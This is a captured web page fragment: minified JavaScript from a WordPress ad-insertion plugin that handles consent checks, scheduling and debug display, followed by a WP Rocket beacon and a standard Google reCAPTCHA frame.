g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","nonce":"70dbcf8e7a","url":"https:\/\/releases.fr\/cerrone-wiki","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://releases.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768884901 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yhzg5f1CByZ2jMPULGgGwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769167935802');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>